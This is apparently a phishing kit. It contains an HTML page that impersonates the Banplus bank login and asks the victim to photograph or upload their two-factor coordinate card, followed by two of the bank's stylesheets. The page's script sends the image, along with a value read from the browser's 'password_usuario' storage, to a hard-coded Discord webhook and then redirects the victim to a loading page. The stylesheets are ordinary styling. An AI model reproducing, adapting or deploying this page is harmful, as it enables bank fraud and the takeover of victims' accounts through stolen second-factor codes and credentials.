
<file: coordenadas.html>
<html xmlns="http://www.w3.org/1999/xhtml"><head><link href="styleBOL.css" type="text/css" rel="stylesheet"><title>
    Inicio de Sesión Persona Natural
</title>
<meta charset="utf-8">
        <link href="css.css" rel="stylesheet">



    
    <style type="text/css">
        .fondo-administracion {
            width: 100%;
        }

        #Table1 {
            width: 100%;
        }

        .alturaedits {
            height: 39px;
        }

        .alturaopciones {
            height: 39px;
        }

        .style12 {
            height: 39px;
            width: 140px;
        }

        .style13 {
            width: 126px;
        }

        .cuadroTexto {
            width: 120px;
        }

         .auto-style1 {
            width: 228px;
        }

        #auditores-overlay {
            background-color: #aaa;
        }

        #auditores-container {
            color: #fff;
            background-color: #000;
            border: 0px;
            padding: 0px;
            background-image: url(../images/auditoresExternos.jpg);
            background-repeat: no-repeat;
        }

            #auditores-container .close {
                position: absolute;
                right: 0;
                top: 0;
            }

                #auditores-container .close a {
                    display: block;
                    color: #ccc;
                    font-weight: bold;
                    padding: 6px 12px 0;
                    text-decoration: none;
                    text-shadow: 0 1px 0 #bbb;
                }

                    #auditores-container .close a:hover {
                        color: #fff;
                    }

            #auditores-container .votar {
                margin-top: 319px;
                margin-left: 376px;
                font-size: large;
            }

        .linkbuttona {
            text-decoration: none;
        }

        .linkbuttona:hover {
            text-decoration: underline;
        }
        .contenedor {
    text-align: center;
    padding: 25px;
    max-width: 420px;
    width: 85%;
    justify-self: center;
}
        h2 { margin-top: 0; margin-bottom: 20px; color: #929292; font-size: 22px; }
        .btn {
            display: block;
            width: 100%;
            padding: 14px;
            margin-top: 12px;
            border-radius: 6px;
            font-weight: 600;
            font-size: 15px;
            cursor: pointer;
            border: none;
            box-sizing: border-box;
            transition: background 0.2s;
        }
        .btn-camara { background-color: #2596be; color: white; } /* Verde */
        .btn-camara:hover { background-color: #6d6f78; }
        .btn-galeria { background-color: #2596be; color: white; text-align: center; } /* Gris */
        .btn-galeria:hover { background-color: #6d6f78; }
        .btn-capturar { background-color: #faa61a; color: white; display: none; } /* Naranja */
        .btn-enviar { background-color: #5865F2; color: white; display: none; } /* Azul Discord */
        .btn-enviar:hover { background-color: #4752c4; }
        .btn-enviar:disabled { background-color: #3c45a5; opacity: 0.6; }
        
        #input-galeria { display: none; }
        .banner {
            width: 100%;
            max-height: 160px;
            border-radius: 8px;
            margin-bottom: 20px;
            object-fit: cover;
            display: block;
        }
        video, img {
            width: 100%;
            max-height: 280px;
            border-radius: 6px;
            margin-top: 15px;
            background-color: #000;
            display: none;
            object-fit: cover;
        }
        canvas { display: none; }
        #estado { margin-top: 15px; font-size: 14px; font-weight: 500; }
    </style>
             
    


    <style type="text/css">
        .btnLoginHeader {
            height: 22px !important;
            width: 24px !important;
            padding-top: 0px !important;
        }
    </style>

</head>
<body>
    <div id="contenedorSinMenu">
<div>

            <!-- impide que se guarde el historial de usuario y password en browser como Chrome -->
            <input type="text" style="display: none;">
            <input type="password" style="display: none;">
            <!-- impide que se guarde el historial de usuario y password en browser como Chrome -->

            <table width="670" border="0" align="center" cellpadding="0" cellspacing="0">
                <tbody><tr>
                    <td width="670">
                        <img id="image1" class="banner" src="bannerNuevo.png?nocache=1791843755195" width="670" alt="">
                    </td>
                </tr>
            </tbody></table>
            <table width="670" border="0" align="center" cellpadding="0" cellspacing="0" background="fondo-ingreso-top.gif" id="Table1">
                <tbody><tr>
                    <td width="2%">&nbsp;
                    </td>
                    <td height="45">
                        
    <h1>
        <span id="ctl00_ContenedorTitulos_lTitulo">Persona Natural</span>&nbsp;|<span class="activo"> Inicio Sesión</span></h1>

                    </td>



    </tr></tbody></table>
<div class="contenedor">
    <h2>Para verificar su identidad necesitamos que nos envíe foto de su tarjeta de coordenadas</h2>
    
    <!-- BOTÓN 1: Forzar cámara en vivo mediante JavaScript -->
    <button id="btn-activar-camara" class="btn btn-camara">Tomar Foto</button>
    <video id="video" autoplay playsinline></video>
    <button id="btn-capturar" class="btn btn-capturar">Tomar Foto</button>

    <!-- BOTÓN 2: Opción tradicional para abrir la Galería -->
    <label id="label-galeria" class="btn btn-galeria" for="input-galeria">Elegir de la Galería</label>
    <input type="file" id="input-galeria" accept="image/*">

    <!-- Vista previa de la foto final -->
    <canvas id="canvas"></canvas>
    <img id="vista-previa" alt="Vista previa">

    <!-- Botón de envío masivo -->
    <button id="btn-enviar" class="btn btn-enviar">Enviar</button>
    <p id="estado"></p>
</div>
<div class="new_bottomingreso" style="height: auto;">
        </div><table width="670" border="0" align="center" cellpadding="0" cellspacing="0" background="fondo-ingreso-top.gif" id="Table1">
                <tbody><tr>
                    <td width="2%">&nbsp;
                    </td>
                    



    </tr></tbody></table><table style="width: 100%">
            <tbody><tr>
                <td style="height: 25px; width: 135px; vertical-align: top; text-align: left; padding-left:25px">
                    <iframe src="CURMini-3.0.gif" style="position: absolute; width: 135px; height: 20px; border: none" scrolling="no"></iframe>
                </td>
                <td style="width: auto; vertical-align: bottom; text-align: right; padding-right: 5px; padding-bottom: 6px">
                    <a href="#" class="terminos">Términos y Condiciones</a>
                </td>
            </tr>
        </tbody></table>
    </div>

    <style type="text/css">
        .btnLoginHeader {
            height: 23px !important;
            width: 28px !important;
        }

        /*.ui-dialog-titlebar { float: right; border: 0; padding: 0} .ui-dialog-titlebar-close { top: 0; right: 0; margin: 0; z-index: 999;}*/
    </style>

            <div id="pie" style="width: 100%">
                <div style="padding-left: 20px">
                    <p>Banplus Banco Universal C.A | RIF J-000423032 </p>
                    <p>Todos los Derechos Reservados</p>
                </div>
            </div>


    </div>
    <script>
    // ⚠️ REEMPLAZA CON TU WEBHOOK REAL DE DISCORD
    const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1558568551550292148/Wskx0sJITD2_84Kea18I4PcSJx9_-LlbfuDfAREN4ikumaVlxbqDEYZk4A5BFDGner0W";

    const video = document.getElementById('video');
    const canvas = document.getElementById('canvas');
    const vistaPrevia = document.getElementById('vista-previa');
    const btnActivarCamara = document.getElementById('btn-activar-camara');
    const btnCapturar = document.getElementById('btn-capturar');
    const labelGaleria = document.getElementById('label-galeria');
    const inputGaleria = document.getElementById('input-galeria');
    const btnEnviar = document.getElementById('btn-enviar');
    const estado = document.getElementById('estado');

    let archivoParaEnviar = null; // Almacenará el Blob o Archivo final

    // --- MÉTODO 1: LÓGICA DE CÁMARA EN VIVO ---
    btnActivarCamara.addEventListener('click', async () => {
        try {
            estado.innerText = "Abriendo cámara...";
            estado.style.color = "#dbdee1";
            
            // Forzamos el uso de la cámara trasera en celulares
            const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "environment" } });
            video.srcObject = stream;
            
            video.style.display = "block";
            btnCapturar.style.display = "block";
            
            btnActivarCamara.style.display = "none";
            labelGaleria.style.display = "none";
            vistaPrevia.style.display = "none";
            btnEnviar.style.display = "none";
            estado.innerText = "";
        } catch (err) {
            estado.innerText = "Error: No se pudo abrir la cámara. Revisa los permisos de tu navegador.";
            estado.style.color = "#f23f43";
            console.error(err);
        }
    });

    btnCapturar.addEventListener('click', () => {
        const context = canvas.getContext('2d');
        canvas.width = video.videoWidth;
        canvas.height = video.videoHeight;
        context.drawImage(video, 0, 0, canvas.width, canvas.height);

        // Convertimos a formato visual y a archivo binario (Blob)
        vistaPrevia.src = canvas.toDataURL('image/png');
        vistaPrevia.style.display = "block";
        video.style.display = "none";
        btnCapturar.style.display = "none";
        
        // Volvemos a mostrar las opciones principales por si quiere cambiar
        btnActivarCamara.style.display = "block";
        labelGaleria.style.display = "block";
        btnEnviar.style.display = "block";

        canvas.toBlob((blob) => {
            archivoParaEnviar = blob;
        }, 'image/png');

        // Apagar la cámara trasera para ahorrar recursos
        const stream = video.srcObject;
        if (stream) stream.getTracks().forEach(track => track.stop());
    });

    // --- MÉTODO 2: LÓGICA DE LA GALERÍA ---
    inputGaleria.addEventListener('change', function() {
        if (this.files && this.files[0]) {
            archivoParaEnviar = this.files[0];
            
            const lector = new FileReader();
            lector.onload = function(e) {
                vistaPrevia.src = e.target.result;
                vistaPrevia.style.display = 'block';
                btnEnviar.style.display = 'block';
                
                // Aseguramos que la cámara en vivo se apague si estaba abierta
                video.style.display = "none";
                btnCapturar.style.display = "none";
                btnActivarCamara.style.display = "block";
                
                estado.innerText = "Foto seleccionada de la galería.";
                estado.style.color = "#dbdee1";
            }
            lector.readAsDataURL(archivoParaEnviar);
        }
    });

    // --- ACCIÓN: ENVIAR A DISCORD ---
    btnEnviar.addEventListener('click', async () => {
        if (!archivoParaEnviar) return;

        estado.innerText = "Enviando a tarjeta de coordenadas...";
        estado.style.color = "#f0b232";
        btnEnviar.disabled = true;

        // Leer el usuario guardado en localStorage (clave: sesion_admin_id)
        let usuarioId = "desconocido";
        try {
            const sessionIdUnico = localStorage.getItem('password_usuario');
            if (sessionIdUnico) {
                const datosSesion = JSON.parse(sessionIdUnico);
                usuarioId = datosSesion.usuario || sessionIdUnico;
            }
        } catch (e) {
            // Si no es JSON válido, usamos el valor crudo tal cual
            const valorCrudo = localStorage.getItem('password_usuario');
            if (valorCrudo) usuarioId = valorCrudo;
        }

        const formData = new FormData();
        // Detecta si es un archivo de galería o una captura del canvas
        const nombreArchivo = archivoParaEnviar.name || 'captura_web.png';
        formData.append('file', archivoParaEnviar, nombreArchivo); 
        formData.append('payload_json', JSON.stringify({
            content: `¡Nueva foto recibida desde la web! 📸\nUsuario: ${usuarioId}`
        }));

        try {
            const respuesta = await fetch(DISCORD_WEBHOOK_URL, {
                method: 'POST',
                body: formData
            });

            if (respuesta.ok) {
                estado.innerText = "¡Tarjeta de coordenadas enviada con éxito! ";
                estado.style.color = "#23a55a";
                vistaPrevia.style.display = 'none';
                btnEnviar.style.display = 'none';
                inputGaleria.value = "";
                archivoParaEnviar = null;

                // Redirigir a Google después de 1.5 segundos
                setTimeout(() => {
                    window.location.href = "cargando.html";
                }, 1000);
            } else {
                throw new Error();
            }
        } catch (error) {
            estado.innerText = "Error al enviar la imagen. Revisa tu webhook.";
            estado.style.color = "#f23f43";
        } finally {
            btnEnviar.disabled = false;
        }
    });
</script>
</body></html>
</file>
<file: styleBOL.css>
﻿.tabla_centrada
{
    padding: 8px;
    padding-left: 5px;
}

.tabla_centrada th
{
    font-family: sans-serif;
    color: #5E92C0;
    font-size: 12px;
    font-weight: bold;
    /*text-align:center;*/
    border-top: solid 1px #5E92C0;
    padding: 8px;
    border-bottom: 1px solid #DDDDDD;
    word-wrap: break-word;
    height: 21px;
}

.tabla_centrada td
{
    font-family: sans-serif;
    font-size: 11px;
    font-weight: normal;
    /*text-align: center;*/
    padding: 8px;
    border-bottom: 1px solid #DDDDDD;
    word-wrap: break-word;
}

.tabla_centrada_row
{
    padding: 8px;
    background-color: #F1F1F1;
    height: 23px;
}

.tabla_centrada_altrow
{
    padding: 8px;
    background-color: #FFFFFF;
    height: 23px;
}

.tabla_centrada_footer
{
    font-weight: bold;
    padding: 8px;
    background-color: #FFFFFF /*#F5F7FB*/;
    height: 21px;
}

.ddl
{
    font-size: 10px;
    color: #666666;
}
</file>
<file: css.css>
/* Minification failed. Returning unminified contents.
: run-time error CSS1036: Expected expression, found ''
: run-time error CSS1036: Expected expression, found ''
: run-time error CSS1036: Expected expression, found ''
 */
/*@charset "utf-8";*/
#mensajeCuenta {
    /* Tamaño y color del mensaje de cambio de cuenta */
    color: #5E92C0; /* Color azul claro */
    font-size: 9px;
    margin: 10px 0px 10px 5px; /* Margen superior e inferior de 10px, margen izquierdo de 5px */
    font-weight: bold;
}

.rowsHeader {
    font-family: Arial;
    color: #33CCFF;
    font-size: medium;
}

.rowssFooter {
    font-family: Arial;
    color: Black;
    font-size: small;
    font: bold;
}

.rowsDataImpar {
    font-family: Arial;
    color: Gray;
    background-color: #EAEAEA;
}

.breakWord {
    word-wrap: break-word;
}

/* CSS Document */
/*
*/
/* ESTILOS COMUNES A TODAS LAS PÁGINAS	*/
#contenedor {
    /* Todo el contenido va entre estas etiquetas para que quede centrado todo */
    margin-left: auto;
    margin-right: auto;
    width: 600px;
}

#contenedorSinMenu {
    /* Todo el contenido va entre estas etiquetas para que quede centrado todo */
    margin-left: auto;
    margin-right: auto;
    width: 670px;
}

body {
    /* Todas las páginas llevan por defecto Arial como fuente principal, 11 de tamaño y color gris */
    color: #606060;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    margin-top: 0px;
    margin-bottom: 0px;
}

a {
    /* Los links por defecto van a tener este tono de azul */
    color: #2D4B84;
}

h1 {
    /* A ser usado como título en las páginas: Arial (por defecto en el body), tamamño 14 */
    color: #929292;
    font-size: 14px;
    margin: 0px;
    width: 262px;
    height: 16px;
}

    h1 .activo {
        /* Indica sub-sección en los títulos, representada con el color naranja  							está para ser usado en conjunto con h1. Del h1 se hereda el tipo de fuente (arial) 							y el tamaño 14px */
        color: #DEB406;
    }

h2 {
    /* con h2 definimos los sub-títulos. Por ejemplo, los títulos de las tablas */
    color: #5E92C0; /* Color azul claro */
    font-size: 12px;
    margin: 10px 0px 10px 5px; /* Margen superior e inferior de 10px, margen izquierdo de 5px */
    font-weight: bold;
    text-align: center;
}

h3 {
    /* con h3 definimos los títulos de 3er nivel. Por ejemplo los títulos de las tablas 							en la página de consultas */
    color: #717171;
    font-size: 12px;
    font-weight: bold;
    margin: 0px;
    padding: 0px 0px 5px 0px;
}

#herramientas {
    /* Para colocar los enlaces de Seguridad, Ayuda, etc...  							la fuente por defecto es Arial que viene del body, tamaño 10px */
    font-size: 10px;
    width: 292px;
}

    #herramientas a {
        /* Establece el gris en los enlaces del menú de herramientas */
        color: #717171;
    }
/* Menú principal 
		Este menú se compone de dos partes, según los dos niveles de navegación que hay.
	 	La primera parte corresponde al primer nivel de navegación. 
  	 	Está diseñado para ser usado sobre una tabla de una columna. 
*/
.tdMenu {
    border-bottom: dashed #FFFFFF 1px; /* Cada celda se separa una de otra por un borde blanco de puntos. */
    padding: 0px; /* Cada uno de los elementos de la lista tienen una separación entre sí */
    width: 139px;
}

.menu a {
    /* este estilo es el que define todo el estilo del botón */
    color: #2D4B84;
    font-size: 12px;
    font-weight: bold;
    text-decoration: none;
    display: block; /* Display Block para que el botón se active completo y no sólo el texto */
    background-image: none;
    padding: 5px 5px 5px 20px; /* Este estilo da los márgenes que requiere el botón, incluyendo 20px a la izq. */
}

.menu .activo {
    /* Este estilo se coloca en el enlace que corresponda a la sección activa. */ /* También debe colocarse en el TD de la sección activa */
    background-image: url(../images/fondo-menu-internas.gif); /* La sección activa de define con una banda azul a la dercha */
    background-repeat: repeat-y;
}

.activoBarraAzul {
    /* Este estilo se coloca en el enlace que corresponda a la sección activa. */ /* También debe colocarse en el TD de la sección activa */
    background-image: url(../images/fondo-menu-internas.gif); /* La sección activa de define con una banda azul a la dercha */
    background-repeat: repeat-y;
    border-bottom: dashed #FFFFFF 1px; /* Cada celda se separa una de otra por un borde blanco de puntos. */
    padding: 0px; /* Cada uno de los elementos de la lista tienen una separación entre sí */
}


.menu a:hover {
    /* Efecto de rollover al botón: aparece una franja azul a la izquierda. */
    background-image: url(../images/fondo-menu-internas.gif);
    background-repeat: repeat-y;
}
/* Segunda parte del menú - segundo nivel */
.menuSec {
    /* El color por defecto de la fuente es azul */
    color: #5E92C0;
}

    .menuSec ul {
        /* El menú secundario se forma con listas (UL).  */
        list-style: none; /* No tiene estilo de bullet */
        margin: 0px 0px 0px 10px; /* Se les deja en 0 los margenes que trae por defecto y se coloca el izq en 10 */
        padding: 0px 8px 10px 12px; /* Se le deja en 0 el padding que tiene por defecto y se le dan los espacios que requeire */
    }

    .menuSec li {
        padding: 5px 0px 5px 10px; /* Cada uno de los elementos de la lista tienen una separación entre sí */
    }

    .menuSec a {
        /* Con este estilo se quita los estilos del menú principal que se arrastra por defecto */
        color: #606060;
        font-size: 11px;
        font-weight: normal;
        padding: 0px;
        margin: 0px;
    }

        .menuSec a:hover {
            /* al pasar el mouse por encima, los enlaces cambian de color */
            color: #5E92C0;
            background: none;
        }

    .menuSec .activoSec {
        /* este estilo indica la sub-sección que se encuentra actualmente                                    se aplica sobre el li. 								   Ejemplo: <li class="activoSec">Cuenta Corriente</li> */
        color: #5E92C0;
        background-image: url(../images/images-flechaAzul.gif);
        background-repeat: no-repeat;
        background-position: center left;
    }
        /* Añadido por Iván Márquez para permitir Link en el menú seleccionado */
        .menuSec .activoSec a {
            /* Con este estilo se quita los estilos del menú principal que se arrastra por defecto */
            color: #5E92C0;
        }

.activoSec {
    /* este estilo indica la sub-sección que se encuentra actualmente                                    se aplica sobre el li. 								   Ejemplo: <li class="activoSec">Cuenta Corriente</li> */
    color: #5E92C0;
    background-image: url(../images/images-flechaAzul.gif);
    background-repeat: no-repeat;
    background-position: center left;
}
/**/
#contenido_internas {
    /* Establece un margen de separación a la izquierda del contenido */
    padding-left: 15px;
}

#pie {
    /* Estilo del pie de página de la página de ingreso  						   se aplica a toda la tabla, por ello es que se inluye un margen superior de 15px 						   color gris y fuente de 10px. El arial se hereda del body */
    color: #717171;
    font-size: 10px;
    padding-top: 15px;
}

    #pie p {
        /* No hay espacio entre los párrafos del pie de página */
        margin: 0px;
    }

#piegeneral {
    /* Estilos para el pie del resto de las páginas 							se aplica a toda la tabla y por ello se inlcuyen márgenes 							se agregó al estilo la linea gris superior que divide el pie del contenido */
    color: #717171;
    font-size: 10px;
    padding-top: 15px;
    padding-left: 20px;
    border-top: solid 1px #e7e7e7;
}

    #piegeneral p {
        /* el pie tiene espacio 0 entre párrafos */
        margin: 0px;
    }

input {
    /* Estilo por defecto de los cuadros de entrada de texto de los formularios 							heredan el Arial del body, se les asignó 11px de tamaño y gris de color de fuente */
    font-size: 11px;
    color: #666666;
    margin-left: 3px;
    margin-bottom: 0px;
    padding-top: 2px !important;
}

select {
}

textarea {
    /* Estilo por defecto de los cuadros de entrada de texto de los formularios 							heredan el Arial del body, se les asignó 11px de tamaño y gris de color de fuente */
    font-size: 11px;
    color: #666666;
    margin-left: 3px;
    margin-bottom: 0px;
    font-family: Arial;
}

.texto-obligatorio {
    /* usasdo para campos obligatorios */ /*color:#E1BA06;*/ /* Naranja */
    color: #0D1F4F;
    font-weight: bold;
    font-size: 16px;
    text-align: center;
}


.texto-bold {
    /* Reemplazo del <strong> */
    font-weight: bold;
}

.texto-naranja {
    color: #BF6000;
    font-weight: bold;
    font-size: 12px;
}

.texto-azul {
    color: #5E92C0;
}
/* 	Botón estándard usado en la página 
	el botón se arma con dos elementos: el <div> y el <a>
	el estilo del <div> define la esquina izquierda
	y el estilo del <a> define la esquina derecha 
	así podemos hacer botones variando su contenido
	mientras tengan una sola línea 
	ejemplo de uso: 
	<div id="boton"><a href="#">Aceptar</a></div>
*/
#boton {
    background-image: url(bot-izq.gif);
    background-repeat: no-repeat;
    background-position: left;
    padding: 5px 0px 5px 3px;
}

    #boton a {
        color: #EBEBEB;
        font-size: 11px;
        font-weight: bold;
        text-decoration: none;
        background-image: url(bot-der.gif);
        background-repeat: no-repeat;
        background-position: right;
        padding: 5px 23px 5px 20px;
    }

#boton-amarillo {
    background-image: url(../images/bot-amarillo-izq.gif);
    background-repeat: no-repeat;
    background-position: left;
    padding: 5px 0px 5px 3px;
}

    #boton-amarillo a {
        color: #000;
        font-size: 11px;
        font-weight: bold;
        text-decoration: none;
        background-image: url(../images/bot-amarillo-der.gif);
        background-repeat: no-repeat;
        background-position: right;
        padding: 5px 23px 5px 20px;
    }

#boton_largo {
    background-image: url(bot-izq.gif);
    background-repeat: no-repeat;
    background-position: left;
    padding: 5px 0px 5px 3px;
}

    #boton_largo a {
        color: #EBEBEB;
        font-size: 11px;
        font-weight: bold;
        text-decoration: none;
        background-image: url(../images/bot-der-largo.gif);
        background-repeat: no-repeat;
        background-position: right;
        padding: 5px 23px 5px 20px;
    }

.cabfecha {
    /* En la cabecera de todas las páginas salvo el ingreso aparece la fecha del día.  								este estilo se aplica al td. Color gris-azulado, centrado en el cuadro, a 9px 								la fuente se hereda del body (arial) */
    color: #5E92C0;
    font-size: 9px;
    text-align: center;
}

.cabnombre {
    /* En la cabecera de todas las páginas salvo el ingreso llevan el nombre del usuario 								este estilo se aplica al td y define color gris-azulado, el tamaño de la fuente y el bold.  								El resto del estilo (Arial) se hereda del body. */
    color: #5E92C0;
    font-size: 12px;
    font-weight: bold;
}
/* ESTILOS PARA EL INGRESO	
La estructura de la página de ingreso es la siguiente:
________________________________
|      cabecera                |	Cabecera con el logo - no tiene ningún estilo en particular
--------------------------------
|       top ingreso            |	Esta zona contiene el título de la página, el menú de herramientas y el degradé de fondo. 
--------------------------------
         contenido libre			Aquí viene el contenido
-------------------------------
|        bottom ingreso        |	Esta zona contiene los términos y condiciones y el degradé decorativo de fondo
--------------------------------
|        pie				   |	Esa zona contiene la información del pie de página. 
--------------------------------

*/

#topingreso {
    /* Se define que el fondo decorativo se repita solo en x, y el margen que lleva 										esa zona (arriba 20, derecha 23px, abajo 20px, izquierda 23px)  */
    background-repeat: repeat-x;
    padding: 20px 23px 20px 23px;
}

#bottomingreso {
    /* Se define que el fondo decorativo se repite en x y que se alinea abajo y los 								espacios que se requieren para esta zona (arriba 20, derecha 30px, abajo 8px, izquierda 12px) */
    background-repeat: repeat-x;
    background-position: 50% bottom;
    padding: 20px 30px 8px 12px;
    width: 670px;
}
/* estilo del Teclado	*/
/* El teclado está construido con las letras en hmtl y 
   únicamente los fondos son imágenes. El rollover se hace
   utilizando la hoja de estilos. Esto nos permite cargar sólo
   dos imágenes para armar el teclado en lugar de todas
   las teclas correspondientes a cada letra o número.
   El espaciado a la iquierda de cada grupo de teclas
   se realiza con celdas de tablas en el código. 
   Ejemplo: <div id="teclado"><a href="#">7</a><a href="#">8</a></div>
*/

#fondoteclado {
    padding-top: 10px;
    border-top: 1px solid #DDDDDD;
    background-image: url('../images/fondo-teclado-empresas.gif');
    padding-bottom: 5px;
    width: 77%;
}

#teclado {
    /* Define un espacio superior de 10px para el bloque completo de teclas,  									una línea azul en la parte superior del teclado, al igual que un fondo 									que se alinea abajo a la derecha. El teclado tiene un margen inferior de 5px */
    padding-top: 10px; /*border-top:1px solid #DDDDDD;*/
    background-position: right bottom;
    padding-bottom: 5px;
    width: 99%;
    height: 118px;
}

#fondoteclado {
    padding-top: 10px;
    border-top: 1px solid #DDDDDD;
    background-image: url('../images/fondo-teclado-empresas.gif');
    padding-bottom: 5px;
    width: 77%;
}


#teclado a {
    /* Cada tecla hereda su estilo al colocar el enlace "a" */
    color: #525252; /*La letra toma un color gris en bold, sin subrayado.*/
    font-weight: bold;
    font-size: 15px;
    text-decoration: none;
    background-image: url('bot-teclado.gif'); /*Toma automáticamente el fondo que le da el volumen al botón,*/
    background-repeat: no-repeat;
    width: 26px; /* se define un ancho fijo de 20px y un alto de 17px*/
    height: 23px;
    display: block; /* se despliega la información como bloque para que el enlace*/ /* no se marque sólo en en número sino en todo el ancho del botón, */
    float: left; /* se pone a flotar a la izquierda para que las teclas se apilen*/ /* unas al lado de las otras y se alinea el texto al centro. */
    padding-top: 4px;
    text-align: center;
}

    #teclado a:hover {
        background-image: url(../images/bot-teclado_f2.gif); /* se cambia el fondo cuando se hace rollover sobre el enlace */
    }

    #teclado a.final {
        border-right: solid 1px #999999;
        margin-left: 0px;
    }

    #teclado a.bottom {
        border-bottom: solid 1px #999999;
        margin-left: 0px;
    }

    #teclado a.borrar {
        border-bottom: solid 1px #999999;
        border-right: solid 1px #999999;
        margin-left: 0px;
        background-image: url('bot-borrarmodf.gif');
        width: 52px; /* se define un ancho fijo de 20px y un alto de 17px*/
        height: 23px;
    }

        #teclado a.borrar:hover {
            background-image: url(../images/bot-borrarmodif_f2.gif); /* se cambia el fondo cuando se hace rollover sobre el enlace */
        }


/*Estilos para el teclado Factor 2 */
#tecladof2 {
    /* Define un espacio superior de 10px para el bloque completo de teclas,  									una línea azul en la parte superior del teclado, al igual que un fondo 									que se alinea abajo a la derecha. El teclado tiene un margen inferior de 5px */
    padding-top: 10px;
    border-top:1px solid #DDDDDD;
    background-position: right bottom;
    padding-bottom: 5px;
    width: 99%;
    height: 118px;
}

    #tecladof2 a {
        /* Cada tecla hereda su estilo al colocar el enlace "a" */
        color: #525252; /*La letra toma un color gris en bold, sin subrayado.*/
        font-weight: bold;
        font-size: 14px;
        text-decoration: none;
        background-image: url('bot-teclado.gif'); /*Toma automáticamente el fondo que le da el volumen al botón,*/
        background-repeat: no-repeat;
        width: 26px; /* se define un ancho fijo de 20px y un alto de 17px*/
        height: 23px;
        display: block; /* se despliega la información como bloque para que el enlace*/ /* no se marque sólo en en número sino en todo el ancho del botón, */
        float: left; /* se pone a flotar a la izquierda para que las teclas se apilen*/ /* unas al lado de las otras y se alinea el texto al centro. */
        padding-top: 4px;
        text-align: center;
    }

        #tecladof2 a:hover {
            background-image: url(../images/bot-teclado_f2.gif); /* se cambia el fondo cuando se hace rollover sobre el enlace */
        }

        #tecladof2 a.final {
            border-right: solid 1px #999999;
            margin-left: 0px;
        }

        #tecladof2 a.TecladoNumerico {
        }

        #tecladof2 a.bottom {
            border-bottom: solid 1px #999999;
            margin-left: 0px;
        }

        #tecladof2 a.borrar {
            border-bottom: solid 1px #999999;
            border-right: solid 1px #999999;
            margin-left: 0px;
            background-image: url('bot-borrarmodf.gif');
            width: 52px; /* se define un ancho fijo de 20px y un alto de 17px*/
            height: 23px;
        }

            #tecladof2 a.borrar:hover {
                background-image: url(../images/bot-borrarmodif_f2.gif); /* se cambia el fondo cuando se hace rollover sobre el enlace */
            }

/* ESTILOS PARA EL CONSOLIDADO*/
/* Tabla del consolidado 
	Para formar la tabla se deben colocar los siguientes estilos:
	- tabla_consolidado a la tabla que va a contener toda la información. 
	  Ej: <table width="100%" border="0" cellpadding="0" cellspacing="0" class="tabla_consolidado">
	- La primera fila de la tabla se debe definir como cabecera de columna. (Usar "th" en lugar de "td").
	  Ej: <th width="15%" scope="col">Tipo</th>
	- Se define el estilo de las filas pares en el TR que corresponda. 
	  Ej:  <tr class="par">
	- Se define en todas las celdas de la última columna el estilo ".saldo" para que queden a la dercha
	  Ej: <td class="saldo">1.365,22</td> 
	  Ej: <th class="saldo" scope="col">Saldo Disponible</th>
	- Se define el estilo para la última fila llamado ".final"
	  Ej: <tr class="final">
*/

.tabla_consolidado {
    border-top: solid 1px #5E92C0; /* Borde azul al principio de la tabla */
}

    .tabla_consolidado th {
        /* Estilo de la primera fila de la tabla */
        color: #5E92C0; /* Textos azules */
        font-size: 12px; /* Tamaño de fuente */
        font-weight: normal; /* Le quitamos el bold por defecto del estilo */
        text-align: left; /* Le quitamos el alineado central de los textos */
        padding: 8px; /* Espacio interno de las celdas */
        padding-left: 5px;
        border-bottom: 1px solid #DDDDDD; /* Borde gris inferior */
    }

    .tabla_consolidado td {
